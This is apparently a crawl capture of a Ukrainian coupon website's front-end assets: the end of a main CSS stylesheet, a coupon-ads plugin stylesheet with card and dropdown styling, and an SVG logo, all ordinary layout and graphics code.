    color: white;
    text-decoration: none;
}

.open-button__name {
    font-weight: 500;
}

.menu__open-button:hover {
    cursor: pointer;
    background-color: #31bcfe;
    text-decoration: none;

}

.open-button__logo {
    display: inline-block;
    vertical-align: middle;
    width: 18px;
    height: 2px;
    bottom: 1px;
    position: relative;
    margin-right: 12px;
    background-color: #fff;
}

.open-button__logo::before {
    left: 0;
    content: "";
    position: absolute;
    display: block;
    width: 18px;
    height: 2px;
    background-color: #fff;
    top: 5px;
}

.open-button__logo::after {
    bottom: 5px;
    left: 0;
    content: "";
    position: absolute;
    display: block;
    width: 18px;
    height: 2px;
    background-color: #fff;
}

.menu__main-label {
    font-size: 13px;
    color: white;
    margin-left: 30px;
}

.menu__divider {
    margin-top: 17px;
    margin-left: 25px;
    min-width: 1px;
    height: 20px;
    display: block;
    background-color: #fff;
    transform: translateY(-50%);
}

.menu__main-list {
    margin: 0;
    list-style: none;
    display: flex;
    padding-left: 16px;
    width: 100%;
    justify-content: space-between;
}

.menu__list-item {
    padding: 4px;
    white-space: nowrap;
}

.menu__list-item a {
    color: #31bcfe;
    font-size: 13px;
    text-decoration: none;

}

.footer__top {
    background: #131926;
    padding: 45px 0 25px;
}

.footer__section-container-top {
    margin: 0 auto;
    max-width: 1140px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.footer__section-container-bottom {
    margin: 0 auto;
    max-width: 1140px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.footer__info {
    display: flex;
    flex-wrap: wrap;
    align-items: self-start;
    padding: 10px 20px;
    flex-flow: column;
    width: auto;
    max-width: 223px;
}

.footer__info__title {
    color: white;
    font-size: 27px;
    font-weight: 500;
    padding-bottom: 30px;
    text-underline: none;
}

.footer__info__link {
    color: white;
    text-decoration: none;
    padding: 10px 0;
    font-weight: 200;
    width: 100%;
    white-space: nowrap;

}

.footer__info__link:hover {
    text-decoration: none;
    text-underline: none;
}

.footer__info__special-links {
    text-decoration: none;
    display: flex;
    font-size: 13px;
    font-weight: 600;
    color: #31bcfe;
    border-radius: 20px;
    border: 2px solid #31bcfe;
    padding: 10px 10px;
    align-self: flex-end;
    transition: all 0.3s ease;
}

.special-links-top {
    margin-top: 53px;
}

.footer__info__special-links:hover {
    text-decoration: none;
    text-underline: none;
	color: #fff;
    background: #31bcfe;
    border-color: #31bcfe;
}

.footer__info__special-links span {
    white-space: nowrap;
    padding-left: 10px;
}

.footer__info__link-email {
    font-size: 13px;
    padding: 5px 0;
}

.footer__info__link-tel {
    font-size: 21px;
}

.footer__bottom {
    background-color: #333340;
    padding: 20px 0;
}

.footer__info_img-container {
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
    align-items: end;
    flex-direction: row;
        width: 315px;
    min-width: 275px;
    max-width: 315px;

}

.footer__info_social-container {
    max-width: 300px;
    min-width: 148px;
    flex-direction: row;
    justify-content: space-between;
	width: 100%;
}

.store-link {
    display: block;
    height: 45px;
}

.store-link:last-of-type {
    margin-top: 10px;
}

.store-link img {
    height: 45px;
    width: 150px;
}

.footer__info_verify-images {
    display: block;
}

.verify-img {
    display: block;
    padding: 5px 0;
}

.footer__info-icon {

    display: flex;
    color: white;
}

.copyright {
    margin: 20px auto;
    align-self: center;
    max-width: 180px;
    width: auto;
}

.popular_cust a {
	font-size: 0.9rem !important;
}

@media only screen and (max-width: 1280px) {
	.main-big-menu {
		left: 0px;
	}
}

@media only screen and (max-width: 1230px) {

    .container-background {
        top: 586px;
    }

    .main-big-menu-list-lev2-columns-container {
        justify-content: flex-start;
        flex-direction: column;
    }

    .main-big-menu-list-lev2-columns-container div:last-of-type {
        padding: 0 15px;
    }

    .main-big-menu-list-lev2-columns-container div:first-of-type {
        padding-bottom: 0;
    }

    .main-big-menu-list-lev2-columns-container div {
        max-width: 100%;
    }

}

@media only screen and (max-width: 1050px) {
	.open-button__name {
        display: none;
    }

    .open-button__logo {
        margin-right: 0px;
    }

    .open-button__logo::before {
        margin-right: 0px;
    }

    .open-button__logo::after {
        margin-right: 0px;
    }

    .menu__open-button {
        width: 50px;
        padding: 0 5px;
        border-radius: 15px;
    }
}

@media only screen and (max-width: 991px) {
	.nav__header {
		height: 50px;
	}
	.nav__wrap {
		text-align: left;
	}
	.logo {
		line-height: 1;
		position: absolute;
		left: 50%;
		-webkit-transform: translateX(-50%);
		transform: translateX(-50%);
		text-align: center;
	}
	.site-title {
		font-size: 24px;
	}
	
	.site-title::after {
		display: none;
	}
	.menu__open-button {
        display: none;
    }

    .header__drop-down-button {
        display: block;
    }
	
    .container__add-activity {
        flex-wrap: wrap;
    }

    .add-activity-item {
        margin: 10px auto;
    }

    .add-activity-app-body {
        margin-top: -5px;
    }

}

@media only screen and (max-width: 940px) {

    .list-lev2-link-open-list3:hover ~ .main-big-menu-container-lev3,
    .list-lev2-link-open-list3:active ~ .main-big-menu-container-lev3,
    .main-big-menu-container-lev3:hover {
        display: none;
    }

    .main-big-menu-container-lev2 {
        left: 200px;
    }

    .main-big-menu-list-lev1 {
        width: 200px;
    }

    .main-big-menu-list-lev2 {
        justify-content: normal;
    }

    .main-big-menu-list-lev2-columns-container {
        max-width: 270px;
        justify-content: flex-start;
    }


    .main-big-menu-list-lev2-column {
        max-width: unset;
    }
}

@media only screen and (max-width: 845px) {

    .menu__main-label {
        margin-left: 0;
    }

    .main-big-menu {
        top: 0;
    }

    .main-big-menu-categories {
        border-radius: unset;
    }
}

@media only screen and (max-width: 890px) {
    .city-all-list__container-two-rows {
        flex-direction: column;
    }

    .header__search-field {
        margin-left: 6%;
    }
}


@media only screen and (max-width: 768px) {

    .header__top {
        justify-content: space-between;
        height: auto;
        width: 100%;
    }

    .header__container {
        padding: 10px 20px;
        flex-wrap: wrap;
    }

    .header__city {
        margin: 0;
    }

    .header__all-city-list.all-city-list {
        top: 38px;
        left: -90px;
    }

    .header__search-field {
        margin: 15px 0 0 0;
    }

    .header__logo {
        height: 25px;
    }

/*     .menu {
        display: none;
    } */

    .feedback-info-rating {
        display: none;
    }

    .feedback-info-product-evaluation {
        display: none;
    }

    .feedback-body {
        position: relative;
    }

    .feedback-info-container {
        position: absolute;
        height: fit-content;
        right: 20px;
    }

    .content__feedback-response {
        position: relative;
    }

    .feedback-response-body-post-date {
        position: absolute;
        height: fit-content;
        right: 20px;
    }

    .content__add-feedback-form {
        justify-content: center;
        flex-direction: column;
        align-items: center;
    }

    .footer__section-container-top {
        display: block;
    }

    .footer__section-container-bottom {
        display: block;
    }

    .footer__info {
        margin: 10px auto;
        text-align: center;
    }

    .footer__info__title {
        align-self: center;
        padding-bottom: 10px;
    }

    .footer__info_img-container {
        justify-content: center;
    }

    .footer__info__special-links {
        align-self: center;
    }

    .footer__info_verify-images {
        display: none;
    }

    .pagination__page-number-button:nth-of-type(3) {
        display: none;
    }

    .pagination__page-number-button:nth-of-type(5) {
        display: none;
    }
}


@media only screen and (max-width: 691px) {

    .main-big-menu-list-lev2-column {
        padding-bottom: 0px;
    }

    .main-big-menu-categories-content {
        max-height: 545px;
    }

/*     .main-big-menu-list-lev1::-webkit-scrollbar {
        width: auto;
    } */

    .main-big-menu-list-lev2 div:last-of-type {
        width: 100%;
        min-width: 100%;
    }

    .main-big-menu-container-lev2 {
        position: unset;
        padding-left: 70px;
        height: auto;
        min-height: auto;
    }

    .main-big-menu-list-lev1 {
        width: 100%;
        min-width: 100%;
    }

    .main-big-menu-categories-content {
        width: 100%;
    }

    .big-city-list__city-all-list {
        flex-direction: column;
    }

    .vertical-divider {
        display: none;
    }

    .main-big-menu-list-lev2 {
        flex-direction: column;
    }

    .main-big-menu-list-lev2 div:last-of-type {
        padding-top: 0;
    }

    .main-big-menu-lev2-green-button {
        background: none;
        color: #89BA21;
        margin: 0;
        padding-left: 15px;
    }

    .main-big-menu-lev2-green-button:hover {
        background: none;
        color: #89BA21;
    }

    .main-big-menu-list-lev1-item {
        flex-wrap: wrap;
        width: 80%;
    }

    .main-big-menu-list-lev1-link {
        max-width: 300px;
    }


}


@media only screen and (max-width: 563px) {
	
    #link-to-main-page {
        display: flex;
	}
    .all-city-link {
        margin: 15px 0;
    }
}

@media only screen and (max-width: 510px) {
    .big-city-list__body-tab-content {
        flex-direction: column;
    }

    .main-big-menu-container-lev2 {
        padding-left: 15px;
    }

    .main-big-menu-list-lev1 {
        padding-left: 15px;
    }
}

@media only screen and (max-width: 480px) {
	
	.site-title {
		font-size: 20px;
	}

    .header__city {
        max-width: 90px;
        margin-left: 5px;

    }

    .content__item-list-container {
        align-items: center;
    }

    .content {
        align-items: center;
    }

    .add-activity-extension-descr a span {
        white-space: normal;
    }

    .feedback-response-body-post-date {
        display: none;
    }

    .catalog__content__pagination {
        flex-wrap: wrap;
        justify-content: center;
    }

    .add-activity-app-form-action {
        flex-direction: column;
        align-items: center;
    }

    .add-activity-app-form-action a {
        margin: 10px 0;
    }

    .pagination__page-number {
        margin: 10px 10px;
    }

    .main-big-menu-btn-tab span {
        display: none;
    }
}


/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://blog.pokupon.ua/wp-content/plugins/cupon_ads/assets/css/style.css
body_size: 11237
content:
.glob-container {
	width: 1140px;
	margin: 0 auto
}
.cupon-api .heading-blc{
    display: flex;
    justify-content: space-between;
    align-items: center;
	padding-right: 5%;
}
.cupon-api .card[data-card-link] {
	cursor: pointer;
}
.cupon-api .heading-blc .dropdown-wrp{
	z-index: 100;
}
.cupon-api .slick-slide > div{
    display: flex;
    justify-content: center;
    align-items: center;
}
.cupon-api .t-center {
	text-align: center;
}
.cupon-api .gray{
	color: #828282;
}
.cupon-api .card-wrp{
	display: flex;
	flex-direction: row;
	justify-content: flex-start;
	align-items: stretch;
	flex-wrap: wrap;
    flex-direction: row;
}
.cupon-api .link-norm, .cupon-api .card-wrp .card.archive a{
	color: unset;
	text-decoration: unset !important;
}
.cupon-api .description {
	margin: 10px;
}
.cupon-api .card-wrp .card {
	margin: 10px;
	border: 1px solid rgba(227, 227, 227, 0.3);
	width: calc(32% - 20px);
    /*height: 240px;*/
}
.cupon-api .card-wrp .card.archive {
	border: 2px solid #31BCFE;
	display: flex !important;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	color: #31BCFE;
	font-family: Roboto;
	font-style: normal;
	font-weight: normal;
	font-size: 15px;
	line-height: 18px;
	text-align: center;
	text-transform: uppercase;
}
.cupon-api .card-wrp .card.archive:hover {
	/*cursor: pointer;*/
}
.cupon-api .card-wrp .card.archive img{
	margin: 20px;
}
.cupon-api .card-wrp .card.archive .bold {
	font-weight: bold;
}
.cupon-api .card-wrp .card:hover{
	box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.15);
	/*cursor: pointer;*/
}
.cupon-api .card-wrp .card .card-info{
	padding: 10px;
}
.cupon-api .card-wrp .card .header-image {
	height: 108px;
	width: 100%;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
}
.cupon-api .card-wrp .card .header-image .card-logo {
	padding: 5px;
}
.cupon-api .card-wrp .card .header-image .card-logo img {
    background: white;
    border-radius: 5px;
    height: 60px;
}
.cupon-api .card-wrp .card .card-title{
	font-family: Roboto;
	font-style: normal;
	font-weight: bold;
	font-size: 14px;
	line-height: 15px;
	margin-bottom: 10px;
}
.cupon-api .card-wrp .card .card-reg-link{
	display: flex;
	justify-content: center;
	align-items: center;
}
.cupon-api .card-wrp .card .card-reg-link a{
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 14px;
	color: #359DFF;
	text-align: center;
}
.cupon-api .title{
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 20px;
	line-height: 23px;
	margin: 10px;
}
.cupon-api .card-wrp .card .card-location{
	display: flex;
	align-items: center;
}
.cupon-api .card-wrp .card .card-location span{
	font-family: Roboto;
	font-style: normal;
	font-weight: normal;
	font-size: 12px;
	line-height: 15px;
	margin-left: 5px;
}
.cupon-api .card-wrp .card .price-wrp {
	display: flex;
	flex-direction: row;
	justify-content: space-around;
	align-items: center;
	margin-top: 15px;
}
.cupon-api .card-wrp .card .graf-label{
	/*position: absolute;*/
    background: url(../image/path.png);
    width: 60px;
    background-repeat: no-repeat;
    height: 30px;
    background-size: auto;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}
.cupon-api .card-wrp .card .yellow-button{
	display: flex; 
	justify-content: center;
	align-items: center;
	margin: 10px;
}
.cupon-api .card-wrp .card .yellow-button .btn {
	height: 35px;
	width: 170px;
	color: black !important;
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 12px;
	display: flex;
	justify-content: center;
	align-items: center;
	background: #FFF200;
	border-radius: 50px;
}
.cupon-api .card-wrp .card .card-date {
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 12px;
	color: rgba(0, 0, 0, 0.5);
	display: flex;
	justify-content: center;
	align-items: center;
	margin: 10px;
}
.cupon-api .card-wrp .card .graf-label span{
    margin-right: 3px;
	font-family: Roboto;
	font-style: normal;
	font-weight: bold;
	font-size: 18px;
	line-height: 135%;
	color: white;
}
.cupon-api .card-wrp .card .prev-price{
	font-family: Roboto;
	font-style: normal;
	font-weight: normal;
	font-size: 12px;
	line-height: 15px;
	color: #828282;
	text-decoration-line: line-through;
}
.cupon-api .no-image-case{
	position: absolute;
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #31bcfe;
    /* font-family: monospace; */
    font-family: Roboto;
    font-style: normal;
    font-weight: bold;
    font-size: 78px;
    letter-spacing: 6px;
    z-index: -1;
}
.cupon-api .card-wrp .card .fine-price{
	font-family: Roboto;
	font-style: normal;
	font-weight: bold;
	font-size: 18px;
	line-height: 21px;
	color: #31BCFE;
}
.cupon-api .cupon-api__product__container .card-wrp .card {
    /*height: 340px;*/
}
.cupon-api .cupon-api__product__container .card-wrp .card .header-image {
	height: 230px;
	/*padding: 15px;*/
}
.cupon-api .cupon-api__product__container .card-wrp .card .buy-button{
	height: 30px;
	width: 90px;
	background: #FFF200;
	border-radius: 100px;
	display: flex;
	justify-content: center;
	align-items: center;
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 12px;
	line-height: 14px;
	text-transform: uppercase;
	color: black;
}
.cupon-api .cupon-api__product__container .card-wrp .card .fine-price {
	font-weight: unset !important;
}
.cupon-api .cupon-api__product__container .card-wrp .card .price-wrp{
	justify-content: space-between;
}
.cupon-api .cupon-api__product__container .card-wrp .card .cashback{
	background-image: url(../image/subtract.png);
	background-position: center;
    background-repeat: no-repeat;
    height: 55px;
    width: 145px;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 15px;
}
.cupon-api .cupon-api__product__container .card-wrp .card .cashback span{
	font-family: Roboto;
	font-style: normal;
	font-weight: bold;
	font-size: 12px;
}
.cupon-api .cupon-api__company__container .card-wrp .card .rating-blc {
	display: flex;
	justify-content: space-between;
	align-items: center;
}
.cupon-api .cupon-api__company__container .card-wrp .card .rating-blc .stars{
	margin: 0 5px;
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 12px;
	color: #FFC000;
    display: flex;
    justify-content: center;
    align-items: baseline;
}
.cupon-api .cupon-api__company__container .card-wrp .card .rating-blc .review-count {
	color: #31BCFE;
	font-family: Roboto;
	font-style: normal;
	font-weight: normal;
	font-size: 12px;
}
.cupon-api .cupon-api__company__container .card-wrp .card .rating-blc .right-sec {
	display: flex;
	align-items: center;
	justify-content: center;
}
.cupon-api .cupon-api__company__container .card-wrp .card .card-subtitle{
	font-family: Roboto;
	font-style: normal;
	font-weight: normal;
	font-size: 10px;
	color: #828282;
	margin: 5px 0;
	text-transform: uppercase;
}
.cupon-api .cupon-api__company__container .card-wrp .card .button-blue{
	margin: 10px 0;
    display: flex;
}
.cupon-api .cupon-api__company__container .card-wrp .card .button-blue .btn {
	/*width: 80px;*/
	height: 25px;
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 12px;
	color: #FFFFFF;
	display: flex;
	justify-content: center;
	align-items: center;
	background: #31BCFE;
	border-radius: 50px;
    padding: 10px;
}
.cupon-api .cupon-api__company__container .card-wrp .card .header-image{
	height: 136px;
}
.cupon-api .cupon-api__company__container .card-wrp .card .card-info{
	height: calc(100% - 136px - 20px);
}

.cupon-api .cupon-api__promocode__container .card-wrp .card .header-image{
	background-size: unset;
}
.cupon-api .cupon-api__promocode__container .card-wrp .card {
    /*height: 305px;*/
}
.cupon-api .cupon-api__promocode__container .card-wrp .card .header-image{
	height: 164px;
}
.cupon-api .cupon-api__promocode__container .card-wrp .card .card-info{
	height: calc(100% - 164px - 20px);
}

/*media*/
@media screen and (max-width: 1145px){
	.glob-container {
		width: 600px;
	}
	.cupon-api .card-wrp .card{
		width: calc(49% - 20px);
	}
}
@media screen and (max-width: 605px){
	.glob-container {
		width: 100%;
	}
	.cupon-api .card-wrp .card{
		width: calc(100% - 20px);
	}
	.cupon-api .cupon-api__company__container .card-wrp .card {
    	min-height: 300px;
	}
	.cupon-api .cupon-api__deals__container .card-wrp .card {
    	min-height: 240px;
	}
	.cupon-api .cupon-api__promocode__container .card-wrp .card {
    	min-height: 285px;
	}
	.cupon-api .cupon-api__product__container .card-wrp .card {
    	min-height: 370px;
	}
}


/*nice select*/

.cupon-api .nice-select .list{
	position: unset;
    border-radius: 0 0 5px 5px;
    margin-top: -1px;
    border: 2px solid #31BCFE;
    border-top: none;
    width: calc(100% + 4px);
    margin-left: -2px;
    max-height: 190px;
    overflow: scroll;
    overflow-x: hidden;
}
.cupon-api .nice-select .option:hover, .nice-select .option.focus, .nice-select .option.selected.focus {
	background-color: unset;
}
.cupon-api .nice-select{
    width: 160px;
    height: 35px;
    line-height: 32px;
    text-align: center !important;
    padding: 0;
    border: 2px solid #31BCFE;
    border-radius: 50px;
}
.cupon-api .nice-select.open:active{
	border: 2px solid #31BCFE;
}
.cupon-api .nice-select:active, .nice-select.open, .nice-select:focus {
	border-color: #31BCFE;
}
.cupon-api .nice-select.open {
	border-radius: 20px 20px 0 0;
	/*border-color: #999;*/
	/*border-width: 1px;*/
	border-bottom: none;
}
.cupon-api .nice-select:after {
	content: unset;
}
.cupon-api .nice-select:before {
	content: '';
    background-image: url(../image/vector.png);
    width: 11px;
    height: 15px;
    position: absolute;
    left: 20px;
    top: 9px;

}
.cupon-api .nice-select .current{
	font-family: Poppins;
    font-style: normal;
    font-weight: 600;
    font-size: 12px;
    color: #31BCFE;
    /* margin-right: -25px; */
    text-overflow: ellipsis;
    width: 73%;
    overflow: hidden;
    /* margin: 0 auto; */
    margin-right: 3px;
    float: right;
}
.cupon-api .nice-select .option{
	font-family: Poppins;
	font-style: normal;
    height: 30px;
    min-height: unset;
    line-height: 30px;
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
    padding: 0px 15px;
    text-overflow: ellipsis;
    overflow: hidden;
}
/* width */
.cupon-api .nice-select ul.list::-webkit-scrollbar {
  width: 5px;
}

/* Track */
.cupon-api .nice-select ul.list::-webkit-scrollbar-track {
  background: #f1f1f1;
}

/* Handle */
.cupon-api .nice-select ul.list::-webkit-scrollbar-thumb {
  background: #31bcfe;
  border-radius: 3px;
}

/* Handle on hover */
.cupon-api .nice-select ul.list::-webkit-scrollbar-thumb:hover {
  background: #555;
}

.cupon-api .ajax-parce-template {
	display: none;
}

.cupon-api .hide {
	display: none !important;
}

.cupon-api .ajax-loader{
	display: flex;
	justify-content: center;
}
.cupon-api .ajax-loader img {
	width: 100px;
	height: 100px;
}
.cupon-api .cupon-api__company__container .card-wrp .card .button-blue a {
	margin-right: 5px;
}
.cupon-api .link-norm:hover {
	text-decoration: underline !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn1.pokupon.ua/logo-pokupon.svg
body_size: 8045
content:
<svg width="126" height="40" viewBox="0 0 126 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<g id="Canvas" transform="translate(3646 331)">
<g id="Logo_y">
<g id="Shape">
<use xlink:href="#path0_fill" transform="translate(-3599.13 -328.794)" fill="#7C69E0"/>
</g>
<g id="Shape">
<use xlink:href="#path1_fill" transform="translate(-3646 -318.108)" fill="#FFF200"/>
</g>
<g id="Shape">
<use xlink:href="#path2_fill" transform="translate(-3565.24 -331)" fill="#89BA21"/>
</g>
<g id="Shape">
<use xlink:href="#path3_fill" transform="translate(-3619.22 -331)" fill="#D9486D"/>
</g>
<g id="Shape">
<use xlink:href="#path4_fill" transform="translate(-3547.38 -330.073)" fill="#FFF200"/>
</g>
<g id="Shape">
<use xlink:href="#path5_fill" transform="translate(-3582.97 -326.955)" fill="#31BCFE"/>
</g>
<g id="Group">
<g id="Shape">
<use xlink:href="#path6_fill" transform="translate(-3559.61 -319.214)"/>
</g>
<g id="Shape">
<use xlink:href="#path7_fill" transform="translate(-3594.52 -315.746)"/>
</g>
<g id="Shape">
<use xlink:href="#path8_fill" transform="translate(-3613.46 -319.251)"/>
</g>
<g id="Shape">
<use xlink:href="#path9_fill" transform="translate(-3542.1 -320.47)"/>
</g>
<g id="Shape">
<use xlink:href="#path10_fill" transform="translate(-3578.18 -316.127)"/>
</g>
</g>
</g>
</g>
<defs>
<path id="path0_fill" fill-rule="evenodd" d="M 1.90476 34.61C 0.838095 34.61 0 33.7719 0 32.7052L 0 8.97187C 0 7.90521 0.685714 6.57187 1.52381 5.92426L 8.95238 0.476637C 9.79048 -0.132887 11.2 -0.170982 12.0381 0.438541L 19.6952 5.88616C 20.5333 6.49568 21.2571 7.86711 21.2571 8.89568L 21.2571 32.6671C 21.2571 33.7338 20.419 34.5719 19.3524 34.5719L 1.90476 34.5719L 1.90476 34.61ZM 10.5143 1.39093C 9.71428 1.39093 9.02856 2.03855 9.02856 2.87664C 9.02856 3.67664 9.67618 4.36236 10.5143 4.36236C 11.3143 4.36236 12 3.71474 12 2.87664C 12 2.07664 11.3524 1.39093 10.5143 1.39093Z"/>
<path id="path1_fill" fill-rule="evenodd" d="M 24.9619 11.1238C 24.5046 12.1524 23.8188 12.9905 22.9429 13.5619C 22.0667 14.1333 20.9619 14.4381 19.6665 14.4381C 18.3333 14.4381 17.2285 14.1714 16.3523 13.6762C 15.4761 13.1809 14.7903 12.381 14.219 11.3143C 13.6855 10.2476 13.4189 8.87619 13.4189 7.2381C 13.4189 4.95239 13.9524 3.20001 15.019 1.90475C 16.0857 0.647614 17.5713 0 19.5142 0C 21.4951 0 22.981 0.609528 24.0476 1.86667C 25.1143 3.12381 25.6475 4.87619 25.6475 7.12381C 25.6855 8.7619 25.457 10.0952 24.9619 11.1238ZM 7.65723 14.1714L 7.65723 3.65707L 3.65723 3.65707L 3.65723 14.1714L 0 14.1714L 0 0.228516L 11.2761 0.228516L 11.2761 14.1714L 7.65723 14.1714ZM 19.5142 3.27618C 20.2761 3.27618 20.8857 3.58093 21.3428 4.19046C 21.8 4.79999 22.0286 5.75238 21.9905 7.04761C 21.9905 8.60953 21.762 9.67618 21.3428 10.2857C 20.8857 10.8952 20.3142 11.2 19.5142 11.2C 18.7524 11.2 18.1809 10.8952 17.7239 10.2857C 17.3047 9.67618 17.0762 8.64761 17.0762 7.2381C 17.0762 5.82855 17.3047 4.79999 17.762 4.19046C 18.1809 3.58093 18.7905 3.27618 19.5142 3.27618Z"/>
<path id="path2_fill" fill-rule="evenodd" d="M 21.1161 33.6921C 21.0018 34.7207 20.0495 35.4826 19.0209 35.3683L 1.68755 33.5017C 0.658974 33.3874 -0.10293 32.435 0.0113552 31.4064L 2.56374 7.82547C 2.67802 6.7969 3.51612 5.50166 4.4304 4.96833L 12.4304 0.32071C 13.3447 -0.212623 14.7161 -0.0602425 15.5161 0.625472L 22.4875 6.87309C 23.2875 7.55881 23.8209 9.00642 23.7066 10.035L 21.1161 33.6921ZM 13.8781 1.38736C 13.0781 1.31117 12.3543 1.8826 12.24 2.6826C 12.1638 3.4826 12.7352 4.20641 13.5352 4.3207C 14.3352 4.39689 15.059 3.82546 15.1733 3.02546C 15.2495 2.22546 14.6781 1.46356 13.8781 1.38736Z"/>
<path id="path3_fill" fill-rule="evenodd" d="M 21.1161 33.6921C 21.0018 34.7207 20.0495 35.4826 19.0209 35.3683L 1.68755 33.5017C 0.658974 33.3874 -0.10293 32.435 0.0113552 31.4064L 2.56374 7.82547C 2.67802 6.7969 3.51612 5.50166 4.4304 4.96833L 12.4304 0.32071C 13.3447 -0.212623 14.7161 -0.0602425 15.5161 0.625472L 22.4875 6.87309C 23.2875 7.55881 23.8209 9.00642 23.7066 10.035L 21.1161 33.6921ZM 13.84 1.38736C 13.04 1.31117 12.3162 1.8826 12.2019 2.6826C 12.1257 3.4826 12.6971 4.20641 13.4971 4.3207C 14.2971 4.39689 15.0209 3.82546 15.1352 3.02546C 15.2495 2.22546 14.6781 1.46356 13.84 1.38736Z"/>
<path id="path4_fill" fill-rule="evenodd" d="M 8.12861 35.7366C 7.10004 36.0032 6.07147 35.3556 5.8048 34.3652L 0.0905133 11.3556C -0.176153 10.3271 0.166704 8.84134 0.852418 8.04134L 6.71908 0.917533C 7.4048 0.117533 8.73813 -0.225325 9.69051 0.155628L 18.4143 3.62229C 19.4048 4.00325 20.3953 5.1461 20.6619 6.17468L 26.4143 29.2604C 26.681 30.289 26.0334 31.3175 25.0429 31.5842L 8.12861 35.7366ZM 10.262 2.51754C 10.0715 1.71754 9.27152 1.2604 8.47152 1.45088C 7.67152 1.64135 7.21438 2.44135 7.40486 3.24135C 7.59533 4.04135 8.39533 4.4985 9.19533 4.30802C 9.99533 4.11754 10.4525 3.31754 10.262 2.51754Z"/>
<path id="path5_fill" fill-rule="evenodd" d="M 5.35945 35.514C 4.33088 35.6664 3.34041 34.9045 3.22612 33.8759L 0.0261207 10.333C -0.12626 9.30447 0.407073 7.85685 1.13088 7.13304L 7.75945 0.694947C 8.52136 -0.0288623 9.89279 -0.219338 10.8071 0.2759L 19.1118 4.65685C 20.0261 5.15209 20.9023 6.40923 21.0547 7.4378L 24.2166 31.0188C 24.369 32.0473 23.6071 33.0378 22.5785 33.1521L 5.35945 35.514ZM 11.1117 2.714C 10.9974 1.914 10.2736 1.34257 9.43552 1.45685C 8.63552 1.57114 8.06409 2.29495 8.17838 3.13304C 8.29267 3.93304 9.01648 4.50447 9.85457 4.39019C 10.6546 4.23781 11.226 3.514 11.1117 2.714Z"/>
<path id="path6_fill" fill-rule="evenodd" d="M 2.49511 13.1447C 1.65722 12.5351 0.971432 11.697 0.5144 10.5923C 0.0571251 9.4494 -0.0952187 8.11609 0.0571251 6.51608C 0.285641 4.26846 1.00952 2.59228 2.2666 1.4494C 3.52392 0.344662 5.16186 -0.150577 7.1809 0.0398833C 9.27612 0.230374 10.8 0.992276 11.7905 2.32559C 12.781 3.65893 13.1619 5.41131 12.9333 7.62085C 12.7429 9.22085 12.3999 10.478 11.7905 11.4684C 11.1809 12.4589 10.4189 13.1827 9.42846 13.678C 8.43798 14.1732 7.25708 14.3256 5.88574 14.2113C 4.5144 14.0589 3.37133 13.7161 2.49511 13.1447ZM 6.87622 3.2399C 6.11425 3.16369 5.46679 3.39227 4.93335 3.96368C 4.3999 4.49704 4.05713 5.48752 3.90478 6.93512C 3.75244 8.30655 3.8667 9.33511 4.28564 9.98275C 4.70483 10.6304 5.31421 10.9732 6.11425 11.0494C 6.95239 11.1256 7.63818 10.8589 8.1333 10.3256C 8.62866 9.75418 8.97143 8.72561 9.12378 7.20178C 9.23803 5.90655 9.12378 4.95416 8.70483 4.30655C 8.28564 3.65893 7.67627 3.31607 6.87622 3.2399Z"/>
<path id="path7_fill" d="M 5.6 5.75238L 3.9619 0L 0 0L 3.9619 10.0952C 3.77143 10.819 3.27619 11.2 2.4381 11.2C 2.17143 11.2 1.71429 11.1619 1.10476 11.0857L 1.10476 13.981C 2.13333 14.1333 2.89524 14.2095 3.31429 14.2095C 4.11429 14.2095 4.7619 14.0571 5.21905 13.7905C 5.67619 13.5238 6.01905 13.1429 6.28571 12.7238C 6.51429 12.3048 6.78095 11.6571 7.12381 10.781L 10.9333 0L 7.2381 0L 5.6 5.75238Z"/>
<path id="path8_fill" d="M 9.21905 0.914286C 8.53333 1.02857 8.0381 1.21905 7.69524 1.5619C 7.35238 1.90476 7.00952 2.47619 6.62857 3.31429C 6.09524 4.41905 5.75238 5.10476 5.52381 5.33333C 5.29524 5.5619 5.02857 5.67619 4.68571 5.6381L 5.25714 0.380952L 1.44762 0L 0 13.6762L 3.80952 14.0571L 4.38095 8.64762C 4.72381 8.68571 4.99048 8.8 5.18095 9.02857C 5.37143 9.25714 5.5619 9.79048 5.82857 10.6667L 6.93333 14.3238L 11.2381 14.7429L 9.94286 10.8571C 9.6 9.79048 9.21905 8.99048 8.87619 8.45714C 8.53333 7.92381 8.07619 7.54286 7.54286 7.27619C 7.9619 7.12381 8.30476 6.93333 8.57143 6.62857C 8.83809 6.3619 9.10476 5.90476 9.37143 5.33333C 9.6381 4.72381 9.94286 4.30476 10.2857 4.07619C 10.6286 3.84762 11.1238 3.73333 11.7714 3.80952L 11.9619 3.80952L 12.2667 0.914286C 10.9333 0.838095 9.90476 0.8 9.21905 0.914286Z"/>
<path id="path9_fill" d="M 11.619 0L 7.84762 0.990476L 9.02857 5.71429L 4.91429 6.74286L 3.73333 2.05714L 0 3.00952L 3.31429 16.4571L 7.08571 15.5048L 5.75238 10.0571L 9.82857 8.99048L 11.2 14.4381L 14.9714 13.4476L 11.619 0Z"/>
<path id="path10_fill" d="M 0 1.6381L 1.75238 15.2762L 5.5619 14.7429L 4.22857 4.45714L 8.41905 3.88571L 9.75238 14.1714L 13.5619 13.6381L 11.8095 0L 0 1.6381Z"/>
</defs>
</svg>


--- FILE ---
